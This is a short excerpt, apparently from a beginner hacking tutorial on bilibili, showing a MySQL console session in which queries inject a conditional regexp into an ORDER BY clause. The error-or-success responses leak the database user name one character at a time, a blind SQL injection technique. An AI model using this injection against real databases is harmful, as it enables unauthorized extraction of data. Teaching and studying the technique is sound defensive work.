 黑客入门101 bilibili
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='m',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='n',1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql> select name from student order by (select 1 regexp if(substring(user(),2,1)='o',1,0x00));
+----------+
| name     |
+----------+
| hanhan   |
| pupu     |
| fangfang |
| lanlan   |
+----------+
4 rows in set (0.00 sec)